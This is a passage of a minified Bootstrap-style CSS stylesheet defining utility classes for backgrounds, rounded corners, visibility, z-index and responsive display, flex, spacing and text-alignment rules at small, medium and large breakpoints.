!important}.bg-secondary-subtle{background-color:var(--bs-secondary-bg-subtle) !important}.bg-success-subtle{background-color:var(--bs-success-bg-subtle) !important}.bg-info-subtle{background-color:var(--bs-info-bg-subtle) !important}.bg-warning-subtle{background-color:var(--bs-warning-bg-subtle) !important}.bg-danger-subtle{background-color:var(--bs-danger-bg-subtle) !important}.bg-light-subtle{background-color:var(--bs-light-bg-subtle) !important}.bg-dark-subtle{background-color:var(--bs-dark-bg-subtle) !important}.bg-gradient{background-image:var(--bs-gradient) !important}.user-select-all{user-select:all !important}.user-select-auto{user-select:auto !important}.user-select-none{user-select:none !important}.pe-none{pointer-events:none !important}.pe-auto{pointer-events:auto !important}.rounded{border-radius:var(--bs-border-radius) !important}.rounded-0{border-radius:0 !important}.rounded-1{border-radius:var(--bs-border-radius-sm) !important}.rounded-2{border-radius:var(--bs-border-radius) !important}.rounded-3{border-radius:var(--bs-border-radius-lg) !important}.rounded-4{border-radius:var(--bs-border-radius-xl) !important}.rounded-5{border-radius:var(--bs-border-radius-xxl) !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:var(--bs-border-radius-pill) !important}.rounded-top{border-top-left-radius:var(--bs-border-radius) !important;border-top-right-radius:var(--bs-border-radius) !important}.rounded-top-0{border-top-left-radius:0 !important;border-top-right-radius:0 !important}.rounded-top-1{border-top-left-radius:var(--bs-border-radius-sm) !important;border-top-right-radius:var(--bs-border-radius-sm) !important}.rounded-top-2{border-top-left-radius:var(--bs-border-radius) !important;border-top-right-radius:var(--bs-border-radius) !important}.rounded-top-3{border-top-left-radius:var(--bs-border-radius-lg) !important;border-top-right-radius:var(--bs-border-radius-lg) !important}.rounded-top-4{border-top-left-radius:var(--bs-border-radius-xl) !important;border-top-right-radius:var(--bs-border-radius-xl) !important}.rounded-top-5{border-top-left-radius:var(--bs-border-radius-xxl) !important;border-top-right-radius:var(--bs-border-radius-xxl) !important}.rounded-top-circle{border-top-left-radius:50% !important;border-top-right-radius:50% !important}.rounded-top-pill{border-top-left-radius:var(--bs-border-radius-pill) !important;border-top-right-radius:var(--bs-border-radius-pill) !important}.rounded-end{border-top-right-radius:var(--bs-border-radius) !important;border-bottom-right-radius:var(--bs-border-radius) !important}.rounded-end-0{border-top-right-radius:0 !important;border-bottom-right-radius:0 !important}.rounded-end-1{border-top-right-radius:var(--bs-border-radius-sm) !important;border-bottom-right-radius:var(--bs-border-radius-sm) !important}.rounded-end-2{border-top-right-radius:var(--bs-border-radius) !important;border-bottom-right-radius:var(--bs-border-radius) !important}.rounded-end-3{border-top-right-radius:var(--bs-border-radius-lg) !important;border-bottom-right-radius:var(--bs-border-radius-lg) !important}.rounded-end-4{border-top-right-radius:var(--bs-border-radius-xl) !important;border-bottom-right-radius:var(--bs-border-radius-xl) !important}.rounded-end-5{border-top-right-radius:var(--bs-border-radius-xxl) !important;border-bottom-right-radius:var(--bs-border-radius-xxl) !important}.rounded-end-circle{border-top-right-radius:50% !important;border-bottom-right-radius:50% !important}.rounded-end-pill{border-top-right-radius:var(--bs-border-radius-pill) !important;border-bottom-right-radius:var(--bs-border-radius-pill) !important}.rounded-bottom{border-bottom-right-radius:var(--bs-border-radius) !important;border-bottom-left-radius:var(--bs-border-radius) !important}.rounded-bottom-0{border-bottom-right-radius:0 !important;border-bottom-left-radius:0 !important}.rounded-bottom-1{border-bottom-right-radius:var(--bs-border-radius-sm) !important;border-bottom-left-radius:var(--bs-border-radius-sm) !important}.rounded-bottom-2{border-bottom-right-radius:var(--bs-border-radius) !important;border-bottom-left-radius:var(--bs-border-radius) !important}.rounded-bottom-3{border-bottom-right-radius:var(--bs-border-radius-lg) !important;border-bottom-left-radius:var(--bs-border-radius-lg) !important}.rounded-bottom-4{border-bottom-right-radius:var(--bs-border-radius-xl) !important;border-bottom-left-radius:var(--bs-border-radius-xl) !important}.rounded-bottom-5{border-bottom-right-radius:var(--bs-border-radius-xxl) !important;border-bottom-left-radius:var(--bs-border-radius-xxl) !important}.rounded-bottom-circle{border-bottom-right-radius:50% !important;border-bottom-left-radius:50% !important}.rounded-bottom-pill{border-bottom-right-radius:var(--bs-border-radius-pill) !important;border-bottom-left-radius:var(--bs-border-radius-pill) !important}.rounded-start{border-bottom-left-radius:var(--bs-border-radius) !important;border-top-left-radius:var(--bs-border-radius) !important}.rounded-start-0{border-bottom-left-radius:0 !important;border-top-left-radius:0 !important}.rounded-start-1{border-bottom-left-radius:var(--bs-border-radius-sm) !important;border-top-left-radius:var(--bs-border-radius-sm) !important}.rounded-start-2{border-bottom-left-radius:var(--bs-border-radius) !important;border-top-left-radius:var(--bs-border-radius) !important}.rounded-start-3{border-bottom-left-radius:var(--bs-border-radius-lg) !important;border-top-left-radius:var(--bs-border-radius-lg) !important}.rounded-start-4{border-bottom-left-radius:var(--bs-border-radius-xl) !important;border-top-left-radius:var(--bs-border-radius-xl) !important}.rounded-start-5{border-bottom-left-radius:var(--bs-border-radius-xxl) !important;border-top-left-radius:var(--bs-border-radius-xxl) !important}.rounded-start-circle{border-bottom-left-radius:50% !important;border-top-left-radius:50% !important}.rounded-start-pill{border-bottom-left-radius:var(--bs-border-radius-pill) !important;border-top-left-radius:var(--bs-border-radius-pill) !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}.z-n1{z-index:-1 !important}.z-0{z-index:0 !important}.z-1{z-index:1 !important}.z-2{z-index:2 !important}.z-3{z-index:3 !important}@media(min-width: 576px){.float-sm-start{float:left !important}.float-sm-end{float:right !important}.float-sm-none{float:none !important}.object-fit-sm-contain{object-fit:contain !important}.object-fit-sm-cover{object-fit:cover !important}.object-fit-sm-fill{object-fit:fill !important}.object-fit-sm-scale{object-fit:scale-down !important}.object-fit-sm-none{object-fit:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-grid{display:grid !important}.d-sm-inline-grid{display:inline-grid !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}.d-sm-none{display:none !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.justify-content-sm-evenly{justify-content:space-evenly !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}.order-sm-first{order:-1 !important}.order-sm-0{order:0 !important}.order-sm-1{order:1 !important}.order-sm-2{order:2 !important}.order-sm-3{order:3 !important}.order-sm-4{order:4 !important}.order-sm-5{order:5 !important}.order-sm-last{order:6 !important}.m-sm-0{margin:0 !important}.m-sm-1{margin:.25rem !important}.m-sm-2{margin:.5rem !important}.m-sm-3{margin:1rem !important}.m-sm-4{margin:1.5rem !important}.m-sm-5{margin:2rem !important}.m-sm-6{margin:2.5rem !important}.m-sm-7{margin:4rem !important}.m-sm-8{margin:5rem !important}.m-sm-auto{margin:auto !important}.mx-sm-0{margin-right:0 !important;margin-left:0 !important}.mx-sm-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-sm-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-sm-3{margin-right:1rem !important;margin-left:1rem !important}.mx-sm-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-sm-5{margin-right:2rem !important;margin-left:2rem !important}.mx-sm-6{margin-right:2.5rem !important;margin-left:2.5rem !important}.mx-sm-7{margin-right:4rem !important;margin-left:4rem !important}.mx-sm-8{margin-right:5rem !important;margin-left:5rem !important}.mx-sm-auto{margin-right:auto !important;margin-left:auto !important}.my-sm-0{margin-top:0 !important;margin-bottom:0 !important}.my-sm-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-sm-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-sm-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-sm-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-sm-5{margin-top:2rem !important;margin-bottom:2rem !important}.my-sm-6{margin-top:2.5rem !important;margin-bottom:2.5rem !important}.my-sm-7{margin-top:4rem !important;margin-bottom:4rem !important}.my-sm-8{margin-top:5rem !important;margin-bottom:5rem !important}.my-sm-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-sm-0{margin-top:0 !important}.mt-sm-1{margin-top:.25rem !important}.mt-sm-2{margin-top:.5rem !important}.mt-sm-3{margin-top:1rem !important}.mt-sm-4{margin-top:1.5rem !important}.mt-sm-5{margin-top:2rem !important}.mt-sm-6{margin-top:2.5rem !important}.mt-sm-7{margin-top:4rem !important}.mt-sm-8{margin-top:5rem !important}.mt-sm-auto{margin-top:auto !important}.me-sm-0{margin-right:0 !important}.me-sm-1{margin-right:.25rem !important}.me-sm-2{margin-right:.5rem !important}.me-sm-3{margin-right:1rem !important}.me-sm-4{margin-right:1.5rem !important}.me-sm-5{margin-right:2rem !important}.me-sm-6{margin-right:2.5rem !important}.me-sm-7{margin-right:4rem !important}.me-sm-8{margin-right:5rem !important}.me-sm-auto{margin-right:auto !important}.mb-sm-0{margin-bottom:0 !important}.mb-sm-1{margin-bottom:.25rem !important}.mb-sm-2{margin-bottom:.5rem !important}.mb-sm-3{margin-bottom:1rem !important}.mb-sm-4{margin-bottom:1.5rem !important}.mb-sm-5{margin-bottom:2rem !important}.mb-sm-6{margin-bottom:2.5rem !important}.mb-sm-7{margin-bottom:4rem !important}.mb-sm-8{margin-bottom:5rem !important}.mb-sm-auto{margin-bottom:auto !important}.ms-sm-0{margin-left:0 !important}.ms-sm-1{margin-left:.25rem !important}.ms-sm-2{margin-left:.5rem !important}.ms-sm-3{margin-left:1rem !important}.ms-sm-4{margin-left:1.5rem !important}.ms-sm-5{margin-left:2rem !important}.ms-sm-6{margin-left:2.5rem !important}.ms-sm-7{margin-left:4rem !important}.ms-sm-8{margin-left:5rem !important}.ms-sm-auto{margin-left:auto !important}.p-sm-0{padding:0 !important}.p-sm-1{padding:.25rem !important}.p-sm-2{padding:.5rem !important}.p-sm-3{padding:1rem !important}.p-sm-4{padding:1.5rem !important}.p-sm-5{padding:2rem !important}.p-sm-6{padding:2.5rem !important}.p-sm-7{padding:4rem !important}.p-sm-8{padding:5rem !important}.px-sm-0{padding-right:0 !important;padding-left:0 !important}.px-sm-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-sm-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-sm-3{padding-right:1rem !important;padding-left:1rem !important}.px-sm-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-sm-5{padding-right:2rem !important;padding-left:2rem !important}.px-sm-6{padding-right:2.5rem !important;padding-left:2.5rem !important}.px-sm-7{padding-right:4rem !important;padding-left:4rem !important}.px-sm-8{padding-right:5rem !important;padding-left:5rem !important}.py-sm-0{padding-top:0 !important;padding-bottom:0 !important}.py-sm-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-sm-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-sm-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-sm-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-sm-5{padding-top:2rem !important;padding-bottom:2rem !important}.py-sm-6{padding-top:2.5rem !important;padding-bottom:2.5rem !important}.py-sm-7{padding-top:4rem !important;padding-bottom:4rem !important}.py-sm-8{padding-top:5rem !important;padding-bottom:5rem !important}.pt-sm-0{padding-top:0 !important}.pt-sm-1{padding-top:.25rem !important}.pt-sm-2{padding-top:.5rem !important}.pt-sm-3{padding-top:1rem !important}.pt-sm-4{padding-top:1.5rem !important}.pt-sm-5{padding-top:2rem !important}.pt-sm-6{padding-top:2.5rem !important}.pt-sm-7{padding-top:4rem !important}.pt-sm-8{padding-top:5rem !important}.pe-sm-0{padding-right:0 !important}.pe-sm-1{padding-right:.25rem !important}.pe-sm-2{padding-right:.5rem !important}.pe-sm-3{padding-right:1rem !important}.pe-sm-4{padding-right:1.5rem !important}.pe-sm-5{padding-right:2rem !important}.pe-sm-6{padding-right:2.5rem !important}.pe-sm-7{padding-right:4rem !important}.pe-sm-8{padding-right:5rem !important}.pb-sm-0{padding-bottom:0 !important}.pb-sm-1{padding-bottom:.25rem !important}.pb-sm-2{padding-bottom:.5rem !important}.pb-sm-3{padding-bottom:1rem !important}.pb-sm-4{padding-bottom:1.5rem !important}.pb-sm-5{padding-bottom:2rem !important}.pb-sm-6{padding-bottom:2.5rem !important}.pb-sm-7{padding-bottom:4rem !important}.pb-sm-8{padding-bottom:5rem !important}.ps-sm-0{padding-left:0 !important}.ps-sm-1{padding-left:.25rem !important}.ps-sm-2{padding-left:.5rem !important}.ps-sm-3{padding-left:1rem !important}.ps-sm-4{padding-left:1.5rem !important}.ps-sm-5{padding-left:2rem !important}.ps-sm-6{padding-left:2.5rem !important}.ps-sm-7{padding-left:4rem !important}.ps-sm-8{padding-left:5rem !important}.gap-sm-0{gap:0 !important}.gap-sm-1{gap:.25rem !important}.gap-sm-2{gap:.5rem !important}.gap-sm-3{gap:1rem !important}.gap-sm-4{gap:1.5rem !important}.gap-sm-5{gap:2rem !important}.gap-sm-6{gap:2.5rem !important}.gap-sm-7{gap:4rem !important}.gap-sm-8{gap:5rem !important}.row-gap-sm-0{row-gap:0 !important}.row-gap-sm-1{row-gap:.25rem !important}.row-gap-sm-2{row-gap:.5rem !important}.row-gap-sm-3{row-gap:1rem !important}.row-gap-sm-4{row-gap:1.5rem !important}.row-gap-sm-5{row-gap:2rem !important}.row-gap-sm-6{row-gap:2.5rem !important}.row-gap-sm-7{row-gap:4rem !important}.row-gap-sm-8{row-gap:5rem !important}.column-gap-sm-0{column-gap:0 !important}.column-gap-sm-1{column-gap:.25rem !important}.column-gap-sm-2{column-gap:.5rem !important}.column-gap-sm-3{column-gap:1rem !important}.column-gap-sm-4{column-gap:1.5rem !important}.column-gap-sm-5{column-gap:2rem !important}.column-gap-sm-6{column-gap:2.5rem !important}.column-gap-sm-7{column-gap:4rem !important}.column-gap-sm-8{column-gap:5rem !important}.text-sm-start{text-align:left !important}.text-sm-end{text-align:right !important}.text-sm-center{text-align:center !important}}@media(min-width: 768px){.float-md-start{float:left !important}.float-md-end{float:right !important}.float-md-none{float:none !important}.object-fit-md-contain{object-fit:contain !important}.object-fit-md-cover{object-fit:cover !important}.object-fit-md-fill{object-fit:fill !important}.object-fit-md-scale{object-fit:scale-down !important}.object-fit-md-none{object-fit:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-grid{display:grid !important}.d-md-inline-grid{display:inline-grid !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}.d-md-none{display:none !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.justify-content-md-evenly{justify-content:space-evenly !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}.order-md-first{order:-1 !important}.order-md-0{order:0 !important}.order-md-1{order:1 !important}.order-md-2{order:2 !important}.order-md-3{order:3 !important}.order-md-4{order:4 !important}.order-md-5{order:5 !important}.order-md-last{order:6 !important}.m-md-0{margin:0 !important}.m-md-1{margin:.25rem !important}.m-md-2{margin:.5rem !important}.m-md-3{margin:1rem !important}.m-md-4{margin:1.5rem !important}.m-md-5{margin:2rem !important}.m-md-6{margin:2.5rem !important}.m-md-7{margin:4rem !important}.m-md-8{margin:5rem !important}.m-md-auto{margin:auto !important}.mx-md-0{margin-right:0 !important;margin-left:0 !important}.mx-md-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-md-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-md-3{margin-right:1rem !important;margin-left:1rem !important}.mx-md-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-md-5{margin-right:2rem !important;margin-left:2rem !important}.mx-md-6{margin-right:2.5rem !important;margin-left:2.5rem !important}.mx-md-7{margin-right:4rem !important;margin-left:4rem !important}.mx-md-8{margin-right:5rem !important;margin-left:5rem !important}.mx-md-auto{margin-right:auto !important;margin-left:auto !important}.my-md-0{margin-top:0 !important;margin-bottom:0 !important}.my-md-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-md-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-md-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-md-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-md-5{margin-top:2rem !important;margin-bottom:2rem !important}.my-md-6{margin-top:2.5rem !important;margin-bottom:2.5rem !important}.my-md-7{margin-top:4rem !important;margin-bottom:4rem !important}.my-md-8{margin-top:5rem !important;margin-bottom:5rem !important}.my-md-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-md-0{margin-top:0 !important}.mt-md-1{margin-top:.25rem !important}.mt-md-2{margin-top:.5rem !important}.mt-md-3{margin-top:1rem !important}.mt-md-4{margin-top:1.5rem !important}.mt-md-5{margin-top:2rem !important}.mt-md-6{margin-top:2.5rem !important}.mt-md-7{margin-top:4rem !important}.mt-md-8{margin-top:5rem !important}.mt-md-auto{margin-top:auto !important}.me-md-0{margin-right:0 !important}.me-md-1{margin-right:.25rem !important}.me-md-2{margin-right:.5rem !important}.me-md-3{margin-right:1rem !important}.me-md-4{margin-right:1.5rem !important}.me-md-5{margin-right:2rem !important}.me-md-6{margin-right:2.5rem !important}.me-md-7{margin-right:4rem !important}.me-md-8{margin-right:5rem !important}.me-md-auto{margin-right:auto !important}.mb-md-0{margin-bottom:0 !important}.mb-md-1{margin-bottom:.25rem !important}.mb-md-2{margin-bottom:.5rem !important}.mb-md-3{margin-bottom:1rem !important}.mb-md-4{margin-bottom:1.5rem !important}.mb-md-5{margin-bottom:2rem !important}.mb-md-6{margin-bottom:2.5rem !important}.mb-md-7{margin-bottom:4rem !important}.mb-md-8{margin-bottom:5rem !important}.mb-md-auto{margin-bottom:auto !important}.ms-md-0{margin-left:0 !important}.ms-md-1{margin-left:.25rem !important}.ms-md-2{margin-left:.5rem !important}.ms-md-3{margin-left:1rem !important}.ms-md-4{margin-left:1.5rem !important}.ms-md-5{margin-left:2rem !important}.ms-md-6{margin-left:2.5rem !important}.ms-md-7{margin-left:4rem !important}.ms-md-8{margin-left:5rem !important}.ms-md-auto{margin-left:auto !important}.p-md-0{padding:0 !important}.p-md-1{padding:.25rem !important}.p-md-2{padding:.5rem !important}.p-md-3{padding:1rem !important}.p-md-4{padding:1.5rem !important}.p-md-5{padding:2rem !important}.p-md-6{padding:2.5rem !important}.p-md-7{padding:4rem !important}.p-md-8{padding:5rem !important}.px-md-0{padding-right:0 !important;padding-left:0 !important}.px-md-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-md-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-md-3{padding-right:1rem !important;padding-left:1rem !important}.px-md-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-md-5{padding-right:2rem !important;padding-left:2rem !important}.px-md-6{padding-right:2.5rem !important;padding-left:2.5rem !important}.px-md-7{padding-right:4rem !important;padding-left:4rem !important}.px-md-8{padding-right:5rem !important;padding-left:5rem !important}.py-md-0{padding-top:0 !important;padding-bottom:0 !important}.py-md-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-md-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-md-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-md-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-md-5{padding-top:2rem !important;padding-bottom:2rem !important}.py-md-6{padding-top:2.5rem !important;padding-bottom:2.5rem !important}.py-md-7{padding-top:4rem !important;padding-bottom:4rem !important}.py-md-8{padding-top:5rem !important;padding-bottom:5rem !important}.pt-md-0{padding-top:0 !important}.pt-md-1{padding-top:.25rem !important}.pt-md-2{padding-top:.5rem !important}.pt-md-3{padding-top:1rem !important}.pt-md-4{padding-top:1.5rem !important}.pt-md-5{padding-top:2rem !important}.pt-md-6{padding-top:2.5rem !important}.pt-md-7{padding-top:4rem !important}.pt-md-8{padding-top:5rem !important}.pe-md-0{padding-right:0 !important}.pe-md-1{padding-right:.25rem !important}.pe-md-2{padding-right:.5rem !important}.pe-md-3{padding-right:1rem !important}.pe-md-4{padding-right:1.5rem !important}.pe-md-5{padding-right:2rem !important}.pe-md-6{padding-right:2.5rem !important}.pe-md-7{padding-right:4rem !important}.pe-md-8{padding-right:5rem !important}.pb-md-0{padding-bottom:0 !important}.pb-md-1{padding-bottom:.25rem !important}.pb-md-2{padding-bottom:.5rem !important}.pb-md-3{padding-bottom:1rem !important}.pb-md-4{padding-bottom:1.5rem !important}.pb-md-5{padding-bottom:2rem !important}.pb-md-6{padding-bottom:2.5rem !important}.pb-md-7{padding-bottom:4rem !important}.pb-md-8{padding-bottom:5rem !important}.ps-md-0{padding-left:0 !important}.ps-md-1{padding-left:.25rem !important}.ps-md-2{padding-left:.5rem !important}.ps-md-3{padding-left:1rem !important}.ps-md-4{padding-left:1.5rem !important}.ps-md-5{padding-left:2rem !important}.ps-md-6{padding-left:2.5rem !important}.ps-md-7{padding-left:4rem !important}.ps-md-8{padding-left:5rem !important}.gap-md-0{gap:0 !important}.gap-md-1{gap:.25rem !important}.gap-md-2{gap:.5rem !important}.gap-md-3{gap:1rem !important}.gap-md-4{gap:1.5rem !important}.gap-md-5{gap:2rem !important}.gap-md-6{gap:2.5rem !important}.gap-md-7{gap:4rem !important}.gap-md-8{gap:5rem !important}.row-gap-md-0{row-gap:0 !important}.row-gap-md-1{row-gap:.25rem !important}.row-gap-md-2{row-gap:.5rem !important}.row-gap-md-3{row-gap:1rem !important}.row-gap-md-4{row-gap:1.5rem !important}.row-gap-md-5{row-gap:2rem !important}.row-gap-md-6{row-gap:2.5rem !important}.row-gap-md-7{row-gap:4rem !important}.row-gap-md-8{row-gap:5rem !important}.column-gap-md-0{column-gap:0 !important}.column-gap-md-1{column-gap:.25rem !important}.column-gap-md-2{column-gap:.5rem !important}.column-gap-md-3{column-gap:1rem !important}.column-gap-md-4{column-gap:1.5rem !important}.column-gap-md-5{column-gap:2rem !important}.column-gap-md-6{column-gap:2.5rem !important}.column-gap-md-7{column-gap:4rem !important}.column-gap-md-8{column-gap:5rem !important}.text-md-start{text-align:left !important}.text-md-end{text-align:right !important}.text-md-center{text-align:center !important}}@media(min-width: 992px){.float-lg-start{float:left !important}.float-lg-end{float:right !important}.float-lg-none{float:none !important}.object-fit-lg-contain{object-fit:contain !important}.object-fit-lg-cover{object-fit:cover !important}.object-fit-lg-fill{object-fit:fill !important}.object-fit-lg-scale{object-fit:scale-down !important}.object-fit-lg-none{object-fit:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-grid{display:grid !important}.d-lg-inline-grid{display:inline-grid !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}.d-lg-none{display:none !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.justify-content-lg-evenly{justify-content:space-evenly !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}.order-lg-first{order:-1 !important}.order-lg-0{order:0 !important}.order-lg-1{order:1 !important}.order-lg-2{order:2 !important}.order-lg-3{order:3 !important}.order-lg-4{order:4 !important}.order-lg-5{order:5 !important}.order-lg-last{order:6 !important}.m-lg-0{margin:0 !important}.m-lg-1{margin:.25rem !important}.m-lg-2{margin:.5rem !important}.m-lg-3{margin:1rem !important}.m-lg-4{margin:1.5rem !important}.m-lg-5{margin:2rem !important}.m-lg-6{margin:2.5rem !important}.m-lg-7{margin:4rem !important}.m-lg-8{margin:5rem !important}.m-lg-auto{margin:auto !important}.mx-lg-0{margin-right:0 !important;margin-left:0 !important}.mx-lg-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-lg-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-lg-3{margin-right:1rem !important;margin-left:1rem !important}.mx-lg-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-lg-5{margin-right:2rem !important;margin-left:2rem !important}.mx-lg-6{margin-right:2.5rem !important;margin-left:2.5rem !important}.mx-lg-7{margin-right:4rem !important;margin-left:4rem !important}.mx-lg-8{margin-right:5rem !important;margin-left:5rem !important}.mx-lg-auto{margin-right:auto !important;margin-left:auto !important}.my-lg-0{margin-top:0 !important;margin-bottom:0 !important}.my-lg-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-lg-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-lg-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-lg-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-lg-5{margin-top:2rem !important;margin-bottom:2rem !important}.my-lg-6{margin-top:2.5rem !important;margin-bottom:2.5rem !important}.my-lg-7{margin-top:4rem !important;margin-bottom:4rem !important}.my-lg-8{margin-top:5rem !important;margin-bottom:5rem !important}.my-lg-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-lg-0{margin-top:0 !important}.mt-lg-1{margin-top:.25rem !important}.mt-lg-2{margin-top:.5rem !important}.mt-lg-3{margin-top:1rem !important}.mt-lg-4{margin-top:1.5rem !important}.mt-lg-5{margin-top:2rem !important}.mt-lg-6{margin-top:2.5rem !important}.mt-lg-7{margin-top:4rem !important}.mt-lg-8{margin-top:5rem !important}.mt-lg-auto{margin-top:auto !important}.me-lg-0{margin-right:0 !important}.me-lg-1{margin-right:.25rem !important}.me-lg-2{margin-right:.5rem !important}.me-lg-3{margin-right:1rem !important}.me-lg-4{margin-right:1.5rem !important}.me-lg-5{margin-right:2rem !important}.me-lg-6{margin-right:2.5rem !important}.me-lg-7{margin-right:4rem 